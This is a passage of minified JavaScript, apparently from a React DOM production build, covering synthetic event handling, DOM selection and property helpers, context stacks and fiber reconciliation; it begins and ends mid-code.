t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?dn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:qt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),pn=Zt.extend({dataTransfer:null}),mn=zt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:qt}),hn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),vn=Zt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),yn=[["abort","abort"],[Y,"animationEnd"],[X,"animationIteration"],[ee,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[te,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],gn={},bn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},gn[e]=t,bn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),yn.forEach((function(e){wn(e,!1)}));var _n={eventTypes:gn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=bn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=bn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=fn;break;case"blur":case"focus":e=ln;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Zt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=pn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=mn;break;case Y:case X:case ee:e=an;break;case te:e=hn;break;case"scroll":e=zt;break;case"wheel":e=vn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Qt;break;default:e=se}return $(t=e.getPooled(o,t,n,r)),t}},xn=_n.isInteractiveTopLevelEventType,kn=[];function Sn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=M(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=We(e.nativeEvent);r=e.topLevelType;for(var a=e.nativeEvent,i=null,u=0;u<g.length;u++){var l=g[u];l&&(l=l.extractEvents(r,t,a,o))&&(i=P(i,l))}I(i)}}var Tn=!0;function Pn(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!1)}function En(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!0)}function Cn(e,t){Le(On,e,t)}function On(e,t){if(Tn){var n=We(t);if(null===(n=M(n))||"number"!=typeof n.tag||2===nn(n)||(n=null),kn.length){var r=kn.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{De(Sn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>kn.length&&kn.push(e)}}}var An={},jn=0,In="_reactListenersID"+(""+Math.random()).slice(2);function Fn(e){return Object.prototype.hasOwnProperty.call(e,In)||(e[In]=jn++,An[e[In]]={}),An[e[In]]}function Ln(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Nn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Mn(e,t){var n,r=Nn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Nn(r)}}function Dn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Dn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function Hn(){for(var e=window,t=Ln();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Ln((e=t.contentWindow).document)}return t}function Rn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Wn(e){var t=Hn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Dn(n.ownerDocument.documentElement,n)){if(null!==r&&Rn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=Mn(n,a);var i=Mn(n,r);o&&i&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zn=V&&"documentMode"in document&&11>=document.documentMode,Un={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Bn=null,qn=null,$n=null,Vn=!1;function Gn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==Bn||Bn!==Ln(n)?null:(n="selectionStart"in(n=Bn)&&Rn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$n&&tn($n,n)?null:($n=n,(e=se.getPooled(Un.select,qn,e,t)).type="select",e.target=Bn,$(e),e))}var Kn={eventTypes:Un,extractEvents:function(e,t,n,r){var o,a=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!a)){e:{a=Fn(a),o=_.onSelect;for(var i=0;i<o.length;i++){var u=o[i];if(!a.hasOwnProperty(u)||!a[u]){a=!1;break e}}a=!0}o=!a}if(o)return null;switch(a=t?H(t):window,e){case"focus":(Re(a)||"true"===a.contentEditable)&&(Bn=a,qn=t,$n=null);break;case"blur":$n=qn=Bn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,Gn(n,r);case"selectionchange":if(zn)break;case"keydown":case"keyup":return Gn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Qn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Jn(e,t){return null!=t.dangerouslySetInnerHTML&&i("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Yn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&i("92"),Array.isArray(t)&&(1>=t.length||i("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:bt(n)}}function Xn(e,t){var n=bt(t.value),r=bt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=R,k=D,S=H,A.injectEventPluginsByName({SimpleEventPlugin:_n,EnterLeaveEventPlugin:Yt,ChangeEventPlugin:Wt,SelectEventPlugin:Kn,BeforeInputEventPlugin:Pe});var tr={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function nr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function rr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?nr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var or,ar=void 0,ir=(or=function(e,t){if(e.namespaceURI!==tr.svg||"innerHTML"in e)e.innerHTML=t;else{for((ar=ar||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ar.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return or(e,t)}))}:or);function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var lr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sr=["Webkit","ms","Moz","O"];function cr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||lr.hasOwnProperty(e)&&lr[e]?(""+t).trim():t+"px"}function dr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=cr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(lr).forEach((function(e){sr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),lr[t]=lr[e]}))}));var fr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function pr(e,t){t&&(fr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&i("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&i("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||i("61")),null!=t.style&&"object"!=typeof t.style&&i("62",""))}function mr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hr(e,t){var n=Fn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=_[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":En("scroll",e);break;case"focus":case"blur":En("focus",e),En("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ze(o)&&En(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&Pn(o,e)}n[o]=!0}}}function vr(){}var yr=null,gr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function wr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var _r="function"==typeof setTimeout?setTimeout:void 0,xr="function"==typeof clearTimeout?clearTimeout:void 0,kr=a.unstable_scheduleCallback,Sr=a.unstable_cancelCallback;function Tr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Pr(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var Er=[],Cr=-1;function Or(e){0>Cr||(e.current=Er[Cr],Er[Cr]=null,Cr--)}function Ar(e,t){Cr++,Er[Cr]=e.current,e.current=t}var jr={},Ir={current:jr},Fr={current:!1},Lr=jr;function Nr(e,t){var n=e.type.contextTypes;if(!n)return jr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Mr(e){return null!=e.childContextTypes}function Dr(e){Or(Fr),Or(Ir)}function Hr(e){Or(Fr),Or(Ir)}function Rr(e,t,n){Ir.current!==jr&&i("168"),Ar(Ir,t),Ar(Fr,n)}function Wr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())a in e||i("108",lt(t)||"Unknown",a);return o({},n,r)}function zr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||jr,Lr=Ir.current,Ar(Ir,t),Ar(Fr,Fr.current),!0}function Ur(e,t,n){var r=e.stateNode;r||i("169"),n?(t=Wr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Or(Fr),Or(Ir),Ar(Ir,t)):Or(Fr),Ar(Fr,n)}var Br=null,qr=null;function $r(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Gr(e,t,n,r){return new Vr(e,t,n,r)}function Kr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=Gr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Qr(e,t,n,r,o,a){var u=2;if(r=e,"function"==typeof e)Kr(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Qe:return Jr(n.children,o,a,t);case tt:return Yr(n,3|o,a,t);case Je:return Yr(n,2|o,a,t);case Ye:return(e=Gr(12,n,t,4|o)).elementType=Ye,e.type=Ye,e.expirationTime=a,e;case rt:return(e=Gr(13,n,t,o)).elementType=rt,e.type=rt,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case Xe:u=10;break e;case et:u=9;break e;case nt:u=11;break e;case ot:u=14;break e;case at:u=16,r=null;break e}i("130",null==e?e:typeof e,"")}return(t=Gr(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=a,t}function Jr(e,t,n,r){return(e=Gr(7,e,r,t)).expirationTime=n,e}function Yr(e,t,n,r){return e=Gr(8,e,r,t),t=1&t?tt:Je,e.elementType=t,e.type=t,e.expirationTime=n,e}function Xr(e,t,n){return(e=Gr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=Gr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,a=t.latestPingedTime;0===(o=0!==o?o:a)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function ao(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var io=(new r.Component).refs;function uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var lo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===nn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.tag=$a,o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Pu(),r=Ja(n=Ji(n,e));r.tag=Va,null!=t&&(r.callback=t),$i(),Xa(e,r),tu(e,n)}};function so(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&tn(n,r)&&tn(o,a))}function co(e,t,n){var r=!1,o=jr,a=t.contextType;return"object"==typeof a&&null!==a?a=Ba(a):(o=Mr(t)?Lr:Ir.current,a=(r=null!=(r=t.contextTypes))?Nr(e,o):jr),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=lo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&lo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=io;var a=t.contextType;"object"==typeof a&&null!==a?o.context=Ba(a):(a=Mr(t)?Lr:Ir.current,o.context=Nr(e,a)),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState),"function"==typeof(a=t.getDerivedStateFromProps)&&(uo(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&lo.enqueueReplaceState(o,o.state,null),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mo=Array.isArray;function ho(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&i("309"),r=n.stateNode),r||i("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=r.refs;t===io&&(t=r.refs={}),null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}"string"!=typeof e&&i("284"),n._owner||i("290",e)}return e}function vo(e,t){"textarea"!==e.type&&i("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function yo(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Xr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=ho(e,t,n),r.return=e,r):((r=Qr(n.type,n.key,n.props,null,e.mode,r)).ref=ho(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Jr(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Xr(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ke:return(n=Qr(t.type,t.key,t.props,null,e.mode,n)).ref=ho(e,null,t),n.return=e,n;case Ze:return(t=eo(t,e.mode,n)).return=e,t}if(mo(t)||ut(t))return(t=Jr(t,e.mode,n,null)).return=e,t;vo(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ke:return n.key===o?n.type===Qe?d(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ze:return n.key===o?c(e,t,n,r):null}if(mo(n)||ut(n))return null!==o?null:d(e,t,n,r,null);vo(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ke:return e=e.get(null===r.key?n:r.key)||null,r.type===Qe?d(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ze:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mo(r)||ut(r))return d(t,e=e.get(n)||null,r,o,null);vo(t,r)}return null}function h(o,i,u,l){for(var s=null,c=null,d=i,h=i=0,v=null;null!==d&&h<u.length;h++){d.index>h?(v=d,d=null):v=d.sibling;var y=p(o,d,u[h],l);if(null===y){null===d&&(d=v);break}e&&d&&null===y.alternate&&t(o,d),i=a(y,i,h),null===c?s=y:c.sibling=y,c=y,d=v}if(h===u.length)return n(o,d),s;if(null===d){for(;h<u.length;h++)(d=f(o,u[h],l))&&(i=a(d,i,h),null===c?s=d:c.sibling=d,c=d);return s}for(d=r(o,d);h<u.length;h++)(v=m(d,o,h,u[h],l))&&(e&&null!==v.alternate&&d.delete(null===v.key?h:v.key),i=a(v,i,h),null===c?s=v:c.sibling=v,c=v);return e&&d.forEach((function(e){return t(o,e)})),s}function v(o,u,l,s){var c=ut(l);"function"!=typeof c&&i("150"),null==(l=c.call(l))&&i("151");for(var d=c=null,h=u,v=u=0,y=null,g=l.next();null!==h&&!g.done;v++,g=l.next()){h.index>v?(y=h,h=null):y=h.sibling;var b=p(o,h,g.value,s);if(null===b){h||(h=y);break}e&&h&&null===b.alternate&&t(o,h),u=a(b,u,v),null===d?c=b:d.sibling=b,d=b,h=y}if(g.done)return n(o,h),c;if(null===h){for(;!g.done;v++,g=l.next())null!==(g=f(o,g.value,s))&&(u=a(g,u,v),null===d?c=g:d.sibling=g,d=g);return c}for(h=r(o,h);!g.done;v++,g=l.next())null!==(g=m(h,o,v,g.value,s))&&(e&&null!==g.alternate&&h.delete(null===g.key?v:g.key),u=a(g,u,v),null===d?c=g:d.sibling=g,d=g);return e&&h.forEach((function(e){return t(o,e)})),c}return function(e,r,a,l){var s="object"==typeof a&&null!==a&&a.type===Qe&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case Ke:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?a.type===Qe:s.elementType===a.type){n(e,s.sibling),(r=o(s,a.type===Qe?a.props.children:a.props)).ref=ho(e,s,a),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Qe?((r=Jr(a.props.children,e.mode,l,a.key)).return=e,e=r):((l=Qr(a.type,a.key,a.props,null,e.mode,l)).ref=ho(e,r,a),l.return=e,e=l)}return u(e);case Ze:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){n(e,r.sibling),(r=o(r,a.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(a,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,a)).return=e,e=r):(n(e,r),(r=Xr(a,e.mode,l)).return=e,e=r),u(e);if(mo(a))return h(e,r,a,l);if(ut(a))return v(e,r,a,l);if(c&&vo(e,a),void 0===a&&!s)switch(e.tag){case 1:case 0:i("152",(l=e.type).displayName||l.name||"Component")}return n(e,r)}}var go=yo(!0),bo=yo(!1),wo={},_o={current:wo},xo={current:wo},ko={current:wo};function So(e){return e===wo&&i("174"),e}function To(e,t){Ar(ko,t),Ar(xo,e),Ar(_o,wo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:rr(null,"");break;default:t=rr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(_o),Ar(_o,t)}function Po(e){Or(_o),Or(xo),Or(ko)}function 